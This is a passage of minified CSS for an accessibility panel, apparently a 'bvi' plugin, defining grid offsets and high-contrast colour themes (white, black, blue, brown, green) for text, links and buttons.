.bvi-offset-xl-3{margin-left:25%}html body .bvi-panel .bvi-offset-xl-4{margin-left:33.3333333333%}html body .bvi-panel .bvi-offset-xl-5{margin-left:41.6666666667%}html body .bvi-panel .bvi-offset-xl-6{margin-left:50%}html body .bvi-panel .bvi-offset-xl-7{margin-left:58.3333333333%}html body .bvi-panel .bvi-offset-xl-8{margin-left:66.6666666667%}html body .bvi-panel .bvi-offset-xl-9{margin-left:75%}html body .bvi-panel .bvi-offset-xl-10{margin-left:83.3333333333%}html body .bvi-panel .bvi-offset-xl-11{margin-left:91.6666666667%}}html body .bvi-body[data-bvi-theme=white]{background-color:#fff !important;fill:#000 !important}html body .bvi-body[data-bvi-theme=white] *{background-color:#fff !important;box-shadow:none !important;text-shadow:none !important;border-color:#000 !important;color:#000 !important;fill:#000 !important}html body .bvi-body[data-bvi-theme=white] * .bvi-background-image{background-color:transparent !important}html body .bvi-body[data-bvi-theme=white] * a{text-decoration:underline !important;outline:0 !important}html body .bvi-body[data-bvi-theme=white] * a.bvi-link{color:#000 !important;text-decoration:none !important}html body .bvi-body[data-bvi-theme=white] * a.bvi-link.disabled{color:rgba(0,0,0,.5) !important;border:1px solid rgba(0,0,0,.5) !important;pointer-events:none;cursor:no-drop;text-decoration:none !important}html body .bvi-body[data-bvi-theme=white] * a.bvi-link.disabled:focus{color:rgba(0,0,0,.5) !important;border:1px solid rgba(0,0,0,.5) !important;text-underline:none !important;text-decoration:none !important}html body .bvi-body[data-bvi-theme=white] * a.bvi-link:hover{color:#fff !important;background-color:#000 !important;text-underline:none !important;text-decoration:none !important}html body .bvi-body[data-bvi-theme=white] * a.bvi-link:focus{color:#000 !important;background-color:#fff !important;text-underline:none !important;text-decoration:none !important}html body .bvi-body[data-bvi-theme=white] * :checked,html body .bvi-body[data-bvi-theme=white] * :default,html body .bvi-body[data-bvi-theme=white] * :disabled,html body .bvi-body[data-bvi-theme=white] * :empty,html body .bvi-body[data-bvi-theme=white] * :enabled,html body .bvi-body[data-bvi-theme=white] * :first-child,html body .bvi-body[data-bvi-theme=white] * :first-of-type,html body .bvi-body[data-bvi-theme=white] * :focus,html body .bvi-body[data-bvi-theme=white] * :indeterminate,html body .bvi-body[data-bvi-theme=white] * :hover,html body .bvi-body[data-bvi-theme=white] * :last-child,html body .bvi-body[data-bvi-theme=white] * :last-of-type,html body .bvi-body[data-bvi-theme=white] * :link,html body .bvi-body[data-bvi-theme=white] * :nth-last-child,html body .bvi-body[data-bvi-theme=white] * :nth-last-of-type,html body .bvi-body[data-bvi-theme=white] * :nth-of-type,html body .bvi-body[data-bvi-theme=white] * :only-child,html body .bvi-body[data-bvi-theme=white] * :only-of-type,html body .bvi-body[data-bvi-theme=white] * :optional,html body .bvi-body[data-bvi-theme=white] * :read-write,html body .bvi-body[data-bvi-theme=white] * :required,html body .bvi-body[data-bvi-theme=white] * :root,html body .bvi-body[data-bvi-theme=white] * :target,html body .bvi-body[data-bvi-theme=white] * :valid,html body .bvi-body[data-bvi-theme=white] * :visited,html body .bvi-body[data-bvi-theme=white] * :first-child:first-letter ,html body .bvi-body[data-bvi-theme=white] * :default{background-color:#fff !important;box-shadow:none !important;text-shadow:none !important;border-color:#000 !important;color:#000 !important;fill:#000 !important}html body .bvi-body[data-bvi-theme=white] *:after{background-color:rgba(255,255,255,0) !important;color:#000 !important;box-shadow:none !important;text-shadow:none !important;border-color:transparent !important}html body .bvi-body[data-bvi-theme=white] *:before{background-color:rgba(255,255,255,0) !important;color:#000 !important;box-shadow:none !important;text-shadow:none !important;border-color:transparent !important}html body .bvi-body[data-bvi-theme=white] *::selection{background-color:#000 !important;color:#fff !important}html body .bvi-body[data-bvi-theme=white] * a{outline:0 !important;color:#000 !important;background-color:transparent !important;text-decoration:underline !important}html body .bvi-body[data-bvi-theme=white] * a.active{color:#000 !important;background-color:#fff !important;text-decoration:none !important}html body .bvi-body[data-bvi-theme=white] * a:hover{color:#fff !important;background-color:#000 !important;text-decoration:none !important}html body .bvi-body[data-bvi-theme=white] * a:hover:after{background-color:rgba(255,255,255,0) !important;color:#fff !important;box-shadow:none !important;text-shadow:none !important;border-color:transparent !important}html body .bvi-body[data-bvi-theme=white] * a:hover:before{background-color:rgba(255,255,255,0) !important;color:#fff !important;box-shadow:none !important;text-shadow:none !important;border-color:transparent !important}html body .bvi-body[data-bvi-theme=white] * a:hover *{color:#fff !important;background-color:#000 !important;text-decoration:none !important}html body .bvi-body[data-bvi-theme=white] * a:hover *:after{background-color:rgba(255,255,255,0) !important;color:#fff !important;box-shadow:none !important;text-shadow:none !important;border-color:transparent !important}html body .bvi-body[data-bvi-theme=white] * a:hover *:before{background-color:rgba(255,255,255,0) !important;color:#fff !important;box-shadow:none !important;text-shadow:none !important;border-color:transparent !important}html body .bvi-body[data-bvi-theme=white] * button,html body .bvi-body[data-bvi-theme=white] * input[type=submit],html body .bvi-body[data-bvi-theme=white] * input[type=button],html body .bvi-body[data-bvi-theme=white] * button[type=submit],html body .bvi-body[data-bvi-theme=white] * button[type=button]{color:#fff !important;background-color:#000 !important;text-decoration:none !important}html body .bvi-body[data-bvi-theme=white] * button:hover.active,html body .bvi-body[data-bvi-theme=white] * input[type=button]:hover.active,html body .bvi-body[data-bvi-theme=white] * input[type=submit]:hover.active,html body .bvi-body[data-bvi-theme=white] * button[type=submit]:hover.active,html body .bvi-body[data-bvi-theme=white] * button[type=button]:hover.active{color:#fff !important;background-color:#000 !important;text-decoration:none !important}html body .bvi-body[data-bvi-theme=white] * button:hover:hover,html body .bvi-body[data-bvi-theme=white] * input[type=button]:hover:hover,html body .bvi-body[data-bvi-theme=white] * input[type=submit]:hover:hover,html body .bvi-body[data-bvi-theme=white] * button[type=submit]:hover:hover,html body .bvi-body[data-bvi-theme=white] * button[type=button]:hover:hover{color:#fff !important;background-color:#000 !important;text-decoration:none !important}html body .bvi-body[data-bvi-theme=white] * button:hover:hover *,html body .bvi-body[data-bvi-theme=white] * input[type=button]:hover:hover *,html body .bvi-body[data-bvi-theme=white] * input[type=submit]:hover:hover *,html body .bvi-body[data-bvi-theme=white] * button[type=submit]:hover:hover *,html body .bvi-body[data-bvi-theme=white] * button[type=button]:hover:hover *{color:#fff !important;background-color:#000 !important;text-decoration:none !important}html body .bvi-body[data-bvi-theme=black]{background-color:#000 !important;fill:#fff !important}html body .bvi-body[data-bvi-theme=black] *{background-color:#000 !important;box-shadow:none !important;text-shadow:none !important;border-color:#fff !important;color:#fff !important;fill:#fff !important}html body .bvi-body[data-bvi-theme=black] * .bvi-background-image{background-color:transparent !important}html body .bvi-body[data-bvi-theme=black] * a{text-decoration:underline !important;outline:0 !important}html body .bvi-body[data-bvi-theme=black] * a.bvi-link{color:#fff !important;text-decoration:none !important}html body .bvi-body[data-bvi-theme=black] * a.bvi-link.disabled{color:rgba(255,255,255,.5) !important;border:1px solid rgba(255,255,255,.5) !important;pointer-events:none;cursor:no-drop;text-decoration:none !important}html body .bvi-body[data-bvi-theme=black] * a.bvi-link.disabled:focus{color:rgba(255,255,255,.5) !important;border:1px solid rgba(255,255,255,.5) !important;text-underline:none !important;text-decoration:none !important}html body .bvi-body[data-bvi-theme=black] * a.bvi-link:hover{color:#000 !important;background-color:#fff !important;text-underline:none !important;text-decoration:none !important}html body .bvi-body[data-bvi-theme=black] * a.bvi-link:focus{color:#fff !important;background-color:#000 !important;text-underline:none !important;text-decoration:none !important}html body .bvi-body[data-bvi-theme=black] * :checked,html body .bvi-body[data-bvi-theme=black] * :default,html body .bvi-body[data-bvi-theme=black] * :disabled,html body .bvi-body[data-bvi-theme=black] * :empty,html body .bvi-body[data-bvi-theme=black] * :enabled,html body .bvi-body[data-bvi-theme=black] * :first-child,html body .bvi-body[data-bvi-theme=black] * :first-of-type,html body .bvi-body[data-bvi-theme=black] * :focus,html body .bvi-body[data-bvi-theme=black] * :indeterminate,html body .bvi-body[data-bvi-theme=black] * :hover,html body .bvi-body[data-bvi-theme=black] * :last-child,html body .bvi-body[data-bvi-theme=black] * :last-of-type,html body .bvi-body[data-bvi-theme=black] * :link,html body .bvi-body[data-bvi-theme=black] * :nth-last-child,html body .bvi-body[data-bvi-theme=black] * :nth-last-of-type,html body .bvi-body[data-bvi-theme=black] * :nth-of-type,html body .bvi-body[data-bvi-theme=black] * :only-child,html body .bvi-body[data-bvi-theme=black] * :only-of-type,html body .bvi-body[data-bvi-theme=black] * :optional,html body .bvi-body[data-bvi-theme=black] * :read-write,html body .bvi-body[data-bvi-theme=black] * :required,html body .bvi-body[data-bvi-theme=black] * :root,html body .bvi-body[data-bvi-theme=black] * :target,html body .bvi-body[data-bvi-theme=black] * :valid,html body .bvi-body[data-bvi-theme=black] * :visited,html body .bvi-body[data-bvi-theme=black] * :first-child:first-letter ,html body .bvi-body[data-bvi-theme=black] * :default{background-color:#000 !important;box-shadow:none !important;text-shadow:none !important;border-color:#fff !important;color:#fff !important;fill:#fff !important}html body .bvi-body[data-bvi-theme=black] *:after{background-color:rgba(255,255,255,0) !important;color:#fff !important;box-shadow:none !important;text-shadow:none !important;border-color:transparent !important}html body .bvi-body[data-bvi-theme=black] *:before{background-color:rgba(255,255,255,0) !important;color:#fff !important;box-shadow:none !important;text-shadow:none !important;border-color:transparent !important}html body .bvi-body[data-bvi-theme=black] *::selection{background-color:#fff !important;color:#000 !important}html body .bvi-body[data-bvi-theme=black] * a{outline:0 !important;color:#fff !important;background-color:transparent !important;text-decoration:underline !important}html body .bvi-body[data-bvi-theme=black] * a.active{color:#fff !important;background-color:#000 !important;text-decoration:none !important}html body .bvi-body[data-bvi-theme=black] * a:hover{color:#000 !important;background-color:#fff !important;text-decoration:none !important}html body .bvi-body[data-bvi-theme=black] * a:hover:after{background-color:rgba(255,255,255,0) !important;color:#000 !important;box-shadow:none !important;text-shadow:none !important;border-color:transparent !important}html body .bvi-body[data-bvi-theme=black] * a:hover:before{background-color:rgba(255,255,255,0) !important;color:#000 !important;box-shadow:none !important;text-shadow:none !important;border-color:transparent !important}html body .bvi-body[data-bvi-theme=black] * a:hover *{color:#000 !important;background-color:#fff !important;text-decoration:none !important}html body .bvi-body[data-bvi-theme=black] * a:hover *:after{background-color:rgba(255,255,255,0) !important;color:#000 !important;box-shadow:none !important;text-shadow:none !important;border-color:transparent !important}html body .bvi-body[data-bvi-theme=black] * a:hover *:before{background-color:rgba(255,255,255,0) !important;color:#000 !important;box-shadow:none !important;text-shadow:none !important;border-color:transparent !important}html body .bvi-body[data-bvi-theme=black] * button,html body .bvi-body[data-bvi-theme=black] * input[type=submit],html body .bvi-body[data-bvi-theme=black] * input[type=button],html body .bvi-body[data-bvi-theme=black] * button[type=submit],html body .bvi-body[data-bvi-theme=black] * button[type=button]{color:#000 !important;background-color:#fff !important;text-decoration:none !important}html body .bvi-body[data-bvi-theme=black] * button:hover.active,html body .bvi-body[data-bvi-theme=black] * input[type=button]:hover.active,html body .bvi-body[data-bvi-theme=black] * input[type=submit]:hover.active,html body .bvi-body[data-bvi-theme=black] * button[type=submit]:hover.active,html body .bvi-body[data-bvi-theme=black] * button[type=button]:hover.active{color:#000 !important;background-color:#fff !important;text-decoration:none !important}html body .bvi-body[data-bvi-theme=black] * button:hover:hover,html body .bvi-body[data-bvi-theme=black] * input[type=button]:hover:hover,html body .bvi-body[data-bvi-theme=black] * input[type=submit]:hover:hover,html body .bvi-body[data-bvi-theme=black] * button[type=submit]:hover:hover,html body .bvi-body[data-bvi-theme=black] * button[type=button]:hover:hover{color:#000 !important;background-color:#fff !important;text-decoration:none !important}html body .bvi-body[data-bvi-theme=black] * button:hover:hover *,html body .bvi-body[data-bvi-theme=black] * input[type=button]:hover:hover *,html body .bvi-body[data-bvi-theme=black] * input[type=submit]:hover:hover *,html body .bvi-body[data-bvi-theme=black] * button[type=submit]:hover:hover *,html body .bvi-body[data-bvi-theme=black] * button[type=button]:hover:hover *{color:#000 !important;background-color:#fff !important;text-decoration:none !important}html body .bvi-body[data-bvi-theme=blue]{background-color:#9dd1ff !important;fill:#063462 !important}html body .bvi-body[data-bvi-theme=blue] *{background-color:#9dd1ff !important;box-shadow:none !important;text-shadow:none !important;border-color:#063462 !important;color:#063462 !important;fill:#063462 !important}html body .bvi-body[data-bvi-theme=blue] * .bvi-background-image{background-color:transparent !important}html body .bvi-body[data-bvi-theme=blue] * a{text-decoration:underline !important;outline:0 !important}html body .bvi-body[data-bvi-theme=blue] * a.bvi-link{color:#063462 !important;text-decoration:none !important}html body .bvi-body[data-bvi-theme=blue] * a.bvi-link.disabled{color:rgba(6,52,98,.5) !important;border:1px solid rgba(6,52,98,.5) !important;pointer-events:none;cursor:no-drop;text-decoration:none !important}html body .bvi-body[data-bvi-theme=blue] * a.bvi-link.disabled:focus{color:rgba(6,52,98,.5) !important;border:1px solid rgba(6,52,98,.5) !important;text-underline:none !important;text-decoration:none !important}html body .bvi-body[data-bvi-theme=blue] * a.bvi-link:hover{color:#9dd1ff !important;background-color:#063462 !important;text-underline:none !important;text-decoration:none !important}html body .bvi-body[data-bvi-theme=blue] * a.bvi-link:focus{color:#063462 !important;background-color:#9dd1ff !important;text-underline:none !important;text-decoration:none !important}html body .bvi-body[data-bvi-theme=blue] * :checked,html body .bvi-body[data-bvi-theme=blue] * :default,html body .bvi-body[data-bvi-theme=blue] * :disabled,html body .bvi-body[data-bvi-theme=blue] * :empty,html body .bvi-body[data-bvi-theme=blue] * :enabled,html body .bvi-body[data-bvi-theme=blue] * :first-child,html body .bvi-body[data-bvi-theme=blue] * :first-of-type,html body .bvi-body[data-bvi-theme=blue] * :focus,html body .bvi-body[data-bvi-theme=blue] * :indeterminate,html body .bvi-body[data-bvi-theme=blue] * :hover,html body .bvi-body[data-bvi-theme=blue] * :last-child,html body .bvi-body[data-bvi-theme=blue] * :last-of-type,html body .bvi-body[data-bvi-theme=blue] * :link,html body .bvi-body[data-bvi-theme=blue] * :nth-last-child,html body .bvi-body[data-bvi-theme=blue] * :nth-last-of-type,html body .bvi-body[data-bvi-theme=blue] * :nth-of-type,html body .bvi-body[data-bvi-theme=blue] * :only-child,html body .bvi-body[data-bvi-theme=blue] * :only-of-type,html body .bvi-body[data-bvi-theme=blue] * :optional,html body .bvi-body[data-bvi-theme=blue] * :read-write,html body .bvi-body[data-bvi-theme=blue] * :required,html body .bvi-body[data-bvi-theme=blue] * :root,html body .bvi-body[data-bvi-theme=blue] * :target,html body .bvi-body[data-bvi-theme=blue] * :valid,html body .bvi-body[data-bvi-theme=blue] * :visited,html body .bvi-body[data-bvi-theme=blue] * :first-child:first-letter ,html body .bvi-body[data-bvi-theme=blue] * :default{background-color:#9dd1ff !important;box-shadow:none !important;text-shadow:none !important;border-color:#063462 !important;color:#063462 !important;fill:#063462 !important}html body .bvi-body[data-bvi-theme=blue] *:after{background-color:rgba(255,255,255,0) !important;color:#063462 !important;box-shadow:none !important;text-shadow:none !important;border-color:transparent !important}html body .bvi-body[data-bvi-theme=blue] *:before{background-color:rgba(255,255,255,0) !important;color:#063462 !important;box-shadow:none !important;text-shadow:none !important;border-color:transparent !important}html body .bvi-body[data-bvi-theme=blue] *::selection{background-color:#063462 !important;color:#9dd1ff !important}html body .bvi-body[data-bvi-theme=blue] * a{outline:0 !important;color:#063462 !important;background-color:transparent !important;text-decoration:underline !important}html body .bvi-body[data-bvi-theme=blue] * a.active{color:#063462 !important;background-color:#9dd1ff !important;text-decoration:none !important}html body .bvi-body[data-bvi-theme=blue] * a:hover{color:#9dd1ff !important;background-color:#063462 !important;text-decoration:none !important}html body .bvi-body[data-bvi-theme=blue] * a:hover:after{background-color:rgba(255,255,255,0) !important;color:#9dd1ff !important;box-shadow:none !important;text-shadow:none !important;border-color:transparent !important}html body .bvi-body[data-bvi-theme=blue] * a:hover:before{background-color:rgba(255,255,255,0) !important;color:#9dd1ff !important;box-shadow:none !important;text-shadow:none !important;border-color:transparent !important}html body .bvi-body[data-bvi-theme=blue] * a:hover *{color:#9dd1ff !important;background-color:#063462 !important;text-decoration:none !important}html body .bvi-body[data-bvi-theme=blue] * a:hover *:after{background-color:rgba(255,255,255,0) !important;color:#9dd1ff !important;box-shadow:none !important;text-shadow:none !important;border-color:transparent !important}html body .bvi-body[data-bvi-theme=blue] * a:hover *:before{background-color:rgba(255,255,255,0) !important;color:#9dd1ff !important;box-shadow:none !important;text-shadow:none !important;border-color:transparent !important}html body .bvi-body[data-bvi-theme=blue] * button,html body .bvi-body[data-bvi-theme=blue] * input[type=submit],html body .bvi-body[data-bvi-theme=blue] * input[type=button],html body .bvi-body[data-bvi-theme=blue] * button[type=submit],html body .bvi-body[data-bvi-theme=blue] * button[type=button]{color:#9dd1ff !important;background-color:#063462 !important;text-decoration:none !important}html body .bvi-body[data-bvi-theme=blue] * button:hover.active,html body .bvi-body[data-bvi-theme=blue] * input[type=button]:hover.active,html body .bvi-body[data-bvi-theme=blue] * input[type=submit]:hover.active,html body .bvi-body[data-bvi-theme=blue] * button[type=submit]:hover.active,html body .bvi-body[data-bvi-theme=blue] * button[type=button]:hover.active{color:#9dd1ff !important;background-color:#063462 !important;text-decoration:none !important}html body .bvi-body[data-bvi-theme=blue] * button:hover:hover,html body .bvi-body[data-bvi-theme=blue] * input[type=button]:hover:hover,html body .bvi-body[data-bvi-theme=blue] * input[type=submit]:hover:hover,html body .bvi-body[data-bvi-theme=blue] * button[type=submit]:hover:hover,html body .bvi-body[data-bvi-theme=blue] * button[type=button]:hover:hover{color:#9dd1ff !important;background-color:#063462 !important;text-decoration:none !important}html body .bvi-body[data-bvi-theme=blue] * button:hover:hover *,html body .bvi-body[data-bvi-theme=blue] * input[type=button]:hover:hover *,html body .bvi-body[data-bvi-theme=blue] * input[type=submit]:hover:hover *,html body .bvi-body[data-bvi-theme=blue] * button[type=submit]:hover:hover *,html body .bvi-body[data-bvi-theme=blue] * button[type=button]:hover:hover *{color:#9dd1ff !important;background-color:#063462 !important;text-decoration:none !important}html body .bvi-body[data-bvi-theme=brown]{background-color:#f7f3d6 !important;fill:#4d4b43 !important}html body .bvi-body[data-bvi-theme=brown] *{background-color:#f7f3d6 !important;box-shadow:none !important;text-shadow:none !important;border-color:#4d4b43 !important;color:#4d4b43 !important;fill:#4d4b43 !important}html body .bvi-body[data-bvi-theme=brown] * .bvi-background-image{background-color:transparent !important}html body .bvi-body[data-bvi-theme=brown] * a{text-decoration:underline !important;outline:0 !important}html body .bvi-body[data-bvi-theme=brown] * a.bvi-link{color:#4d4b43 !important;text-decoration:none !important}html body .bvi-body[data-bvi-theme=brown] * a.bvi-link.disabled{color:rgba(77,75,67,.5) !important;border:1px solid rgba(77,75,67,.5) !important;pointer-events:none;cursor:no-drop;text-decoration:none !important}html body .bvi-body[data-bvi-theme=brown] * a.bvi-link.disabled:focus{color:rgba(77,75,67,.5) !important;border:1px solid rgba(77,75,67,.5) !important;text-underline:none !important;text-decoration:none !important}html body .bvi-body[data-bvi-theme=brown] * a.bvi-link:hover{color:#f7f3d6 !important;background-color:#4d4b43 !important;text-underline:none !important;text-decoration:none !important}html body .bvi-body[data-bvi-theme=brown] * a.bvi-link:focus{color:#4d4b43 !important;background-color:#f7f3d6 !important;text-underline:none !important;text-decoration:none !important}html body .bvi-body[data-bvi-theme=brown] * :checked,html body .bvi-body[data-bvi-theme=brown] * :default,html body .bvi-body[data-bvi-theme=brown] * :disabled,html body .bvi-body[data-bvi-theme=brown] * :empty,html body .bvi-body[data-bvi-theme=brown] * :enabled,html body .bvi-body[data-bvi-theme=brown] * :first-child,html body .bvi-body[data-bvi-theme=brown] * :first-of-type,html body .bvi-body[data-bvi-theme=brown] * :focus,html body .bvi-body[data-bvi-theme=brown] * :indeterminate,html body .bvi-body[data-bvi-theme=brown] * :hover,html body .bvi-body[data-bvi-theme=brown] * :last-child,html body .bvi-body[data-bvi-theme=brown] * :last-of-type,html body .bvi-body[data-bvi-theme=brown] * :link,html body .bvi-body[data-bvi-theme=brown] * :nth-last-child,html body .bvi-body[data-bvi-theme=brown] * :nth-last-of-type,html body .bvi-body[data-bvi-theme=brown] * :nth-of-type,html body .bvi-body[data-bvi-theme=brown] * :only-child,html body .bvi-body[data-bvi-theme=brown] * :only-of-type,html body .bvi-body[data-bvi-theme=brown] * :optional,html body .bvi-body[data-bvi-theme=brown] * :read-write,html body .bvi-body[data-bvi-theme=brown] * :required,html body .bvi-body[data-bvi-theme=brown] * :root,html body .bvi-body[data-bvi-theme=brown] * :target,html body .bvi-body[data-bvi-theme=brown] * :valid,html body .bvi-body[data-bvi-theme=brown] * :visited,html body .bvi-body[data-bvi-theme=brown] * :first-child:first-letter ,html body .bvi-body[data-bvi-theme=brown] * :default{background-color:#f7f3d6 !important;box-shadow:none !important;text-shadow:none !important;border-color:#4d4b43 !important;color:#4d4b43 !important;fill:#4d4b43 !important}html body .bvi-body[data-bvi-theme=brown] *:after{background-color:rgba(255,255,255,0) !important;color:#4d4b43 !important;box-shadow:none !important;text-shadow:none !important;border-color:transparent !important}html body .bvi-body[data-bvi-theme=brown] *:before{background-color:rgba(255,255,255,0) !important;color:#4d4b43 !important;box-shadow:none !important;text-shadow:none !important;border-color:transparent !important}html body .bvi-body[data-bvi-theme=brown] *::selection{background-color:#4d4b43 !important;color:#f7f3d6 !important}html body .bvi-body[data-bvi-theme=brown] * a{outline:0 !important;color:#4d4b43 !important;background-color:transparent !important;text-decoration:underline !important}html body .bvi-body[data-bvi-theme=brown] * a.active{color:#4d4b43 !important;background-color:#f7f3d6 !important;text-decoration:none !important}html body .bvi-body[data-bvi-theme=brown] * a:hover{color:#f7f3d6 !important;background-color:#4d4b43 !important;text-decoration:none !important}html body .bvi-body[data-bvi-theme=brown] * a:hover:after{background-color:rgba(255,255,255,0) !important;color:#f7f3d6 !important;box-shadow:none !important;text-shadow:none !important;border-color:transparent !important}html body .bvi-body[data-bvi-theme=brown] * a:hover:before{background-color:rgba(255,255,255,0) !important;color:#f7f3d6 !important;box-shadow:none !important;text-shadow:none !important;border-color:transparent !important}html body .bvi-body[data-bvi-theme=brown] * a:hover *{color:#f7f3d6 !important;background-color:#4d4b43 !important;text-decoration:none !important}html body .bvi-body[data-bvi-theme=brown] * a:hover *:after{background-color:rgba(255,255,255,0) !important;color:#f7f3d6 !important;box-shadow:none !important;text-shadow:none !important;border-color:transparent !important}html body .bvi-body[data-bvi-theme=brown] * a:hover *:before{background-color:rgba(255,255,255,0) !important;color:#f7f3d6 !important;box-shadow:none !important;text-shadow:none !important;border-color:transparent !important}html body .bvi-body[data-bvi-theme=brown] * button,html body .bvi-body[data-bvi-theme=brown] * input[type=submit],html body .bvi-body[data-bvi-theme=brown] * input[type=button],html body .bvi-body[data-bvi-theme=brown] * button[type=submit],html body .bvi-body[data-bvi-theme=brown] * button[type=button]{color:#f7f3d6 !important;background-color:#4d4b43 !important;text-decoration:none !important}html body .bvi-body[data-bvi-theme=brown] * button:hover.active,html body .bvi-body[data-bvi-theme=brown] * input[type=button]:hover.active,html body .bvi-body[data-bvi-theme=brown] * input[type=submit]:hover.active,html body .bvi-body[data-bvi-theme=brown] * button[type=submit]:hover.active,html body .bvi-body[data-bvi-theme=brown] * button[type=button]:hover.active{color:#f7f3d6 !important;background-color:#4d4b43 !important;text-decoration:none !important}html body .bvi-body[data-bvi-theme=brown] * button:hover:hover,html body .bvi-body[data-bvi-theme=brown] * input[type=button]:hover:hover,html body .bvi-body[data-bvi-theme=brown] * input[type=submit]:hover:hover,html body .bvi-body[data-bvi-theme=brown] * button[type=submit]:hover:hover,html body .bvi-body[data-bvi-theme=brown] * button[type=button]:hover:hover{color:#f7f3d6 !important;background-color:#4d4b43 !important;text-decoration:none !important}html body .bvi-body[data-bvi-theme=brown] * button:hover:hover *,html body .bvi-body[data-bvi-theme=brown] * input[type=button]:hover:hover *,html body .bvi-body[data-bvi-theme=brown] * input[type=submit]:hover:hover *,html body .bvi-body[data-bvi-theme=brown] * button[type=submit]:hover:hover *,html body .bvi-body[data-bvi-theme=brown] * button[type=button]:hover:hover *{color:#f7f3d6 !important;background-color:#4d4b43 !important;text-decoration:none !important}html body .bvi-body[data-bvi-theme=green]{background-color:#3b2716 !important;fill:#a9e44d !important}html body .bvi-body[data-bvi-theme=green] *{background-color:#3b2716 !important;box-shadow:none !important;text-shadow:none !important;border-color:#a9e44d !important;color:#a9e44d !important;fill:#a9e44d !important}html body .bvi-body[data-bvi-theme=green] * .bvi-background-image{background-color:transparent !important}html body .bvi-body[data-bvi-theme=green] * a{text-decoration:underline !important;outline:0 !important}html body .bvi-body[data-bvi-theme=green] * a.bvi-link{color:#a9e44d !important;text-decoration:none !important}html body .bvi-body[data-bvi-theme=green] * a.bvi-link.disabled{color:rgba(169,228,77,.5) !important;border:1px solid rgba(169,228,77,.5) !important;pointer-events:none;cursor:no-drop;text-decoration:none !important}html body .bvi-body[data-bvi-theme=green] * a.bvi-link.disabled:focus{color:rgba(169,228,77,.5) !important;border:1px solid rgba(169,228,77,.5) !important;text-underline:none !important;text-decoration:none !important}html body .bvi-body[data-bvi-theme=green] * a.bvi-link:hover{color:#3b2716 !important;background-color:#a9e44d !important;text-underline:none !important;text-decoration:none !important}html body .bvi-body[data-bvi-theme=green] * a.bvi-link:focus{color:#a9e44d !important;background-color:#3b2716 !important;text-underline:none !important;text-decoration:none !important}html body .bvi-body[data-bvi-theme=green] * :checked,html body .bvi-body[data-bvi-theme=green] * :default,html body .bvi-body[data-bvi-theme=green] * :disabled,html body .bvi-body[data-bvi-theme=green] * :empty,html body .bvi-body[data-bvi-theme=green] * :enabled,html body .bvi-body[data-bvi-theme=green] * :first-child,html body .bvi-body[data-bvi-theme=green] * :first-of-type,html body .bvi-body[data-bvi-theme=green] * :focus,html body .bvi-body[data-bvi-theme=green] * :indeterminate,html body .bvi-body[data-bvi-theme=green] * :hover,html body .bvi-body[data-bvi-theme=green] * :last-child,html body .bvi-body[data-bvi-theme=green] * :last-of-type,html body .bvi-body[data-bvi-theme=green] * :link,html body .bvi-body[data-bvi-theme=green] * :nth-last-child,html body .bvi-body[data-bvi-theme=green] * :nth-last-of-type,html body .bvi-body[data-bvi-theme=green] * :nth-of-type,html body .bvi-body[data-bvi-theme=green] * :only-child,html body .bvi-body[data-bvi-theme=green] * :only-of-type,html body .bvi-body[data-bvi-theme=green] * :optional,html body .bvi-body[data-bvi-theme=green] * :read-write,html body .bvi-body[data-bvi-theme=green] * :required,html body .bvi-body[data-bvi-theme=green] * :root,html body .bvi-body[data-bvi-theme=green] * :target,html body .bvi-body[data-bvi-theme=green] * :valid,html body .bvi-body[data-bvi-theme=green] * :visited,html body .bvi-body[data-bvi-theme=green] * :first-child:first-letter ,html body .bvi-body[data-bvi-theme=green] * :default{background-color:#3b2716 !important;box-shadow:none !important;text-shadow:none !important;border-color:#a9e44d !important;color:#a9e44d !important;fill:#a9e44d !important}html body .bvi-body[data-bvi-theme=green] *:after{background-color:rgba(255,255,255,0) !important;color:#a9e44d !important;box-shadow:none !important;text-shadow:none !important;border-color:transparent !important}html body .bvi-body[data-bvi-theme=green] *:before{background-color:rgba(255,255,255,0) !important;color:#a9e44d !important;box-shadow:none !important;text-shadow:none !important;border-color:transparent !important}html body .bvi-body[data-bvi-theme=green] *::selection{background-color:#a9e44d !important;color:#3b2716 !important}html body .bvi-body[data-bvi-theme=green] * a{outline:0 !important;color:#a9e44d !important;background-color:transparent !important;text-decoration:underline !important}html body .bvi-body[data-bvi-theme=green] * a.active{color:#a9e44d !important;background-color:#3b2716 !important;text-decoration:none !important}html body .bvi-body[data-bvi-theme=green] * a:hover{color:#3b2716 !important;background-color:#a9e44d !important;text-decoration:none !important}html body .bvi-body[data-bvi-theme=green] * a:hover:after{background-color:rgba(255,255,255,0) !important;color:#3b2716 !important;box-shadow:none !important;text-shadow:none !important;border-color:transparent !important}html body .bvi-body[data-bvi-theme=green] * a:hover:before{background-color:rgba(255,255,255,0) !important;color:#3b2716 !important;box-shadow:none !important;text-shadow:none !important;border-color:transparent !important}html body .bvi-body[data-bvi-theme=green] * a:hover *{color:#3b2716 !important;background-color:#a9e44d !important;text-decoration:none !important}html body .bvi-body[data-bvi-theme=green] * a:hover *:after{background-color:rgba(255,255,255,0) !important;color:#3b2716 !important;box-shadow:none !important;text-shadow:none !important;border-color:transparent !important}html body .bvi-body[data-bvi-theme=green] * a:hover *:before{background-color:rgba(255,255,255,0) !important;color:#3b2716 !important;box-shadow:none !important;text-shadow:none !important;border-color:transparent !important}html body .bvi-body[data-bvi-theme=green] * button,html body .bvi-body[data-bvi-theme=green] * input[type=submit],html body .bvi-body[data-bvi-theme=green] * input[type=button],html body .bvi-body[data-bvi-theme=green] * button[type=submit],html body .bvi-body[data-bvi-theme=green] * button[type=button]{color:#3b2716 !important;background-color:#a9e44d !important;text-decoration:none !important}html body .bvi-body[data-bvi-theme=green] * button:hover.active,html body .bvi-body[data-bvi-theme=green] * input[type=button]:hover.active,html body .bvi-body[data-bvi-theme=green] * input[type=submit]:hover.active,html body .bvi-body[data-bvi-theme=green] * button[type=submit]:hover.active,html body .bvi-body[data-bvi-theme=green] * button[type=button]:hover.active{color:#3b2716 !important;background-color:#a9e44d !important;text-decoration:none !important}html body .bvi-body[data-bvi-theme=green] * button:hover:hover,html body .bvi-body[data-bvi-theme=green] * input[type=button]:hover:hover,html body .bvi-body[data-bvi-theme=green] * input[type=submit]:hover:hover,html body .bvi-body[data-bvi-theme=green] * button[type=submit]:hover:hover,html body .bvi-body[data-bvi-theme=green] * button[type=button]:hover:hover{color:#3b2716 !important;background-color:#a9e44d !important;text-decoration:none !important}html body .bvi-body[data-bvi-theme=green] * button:hover:hover *,html body .bvi-body[data-bvi-theme=green] * input[type=button]:hover:hover *,html body .bvi-body[data-bvi-theme=green] * 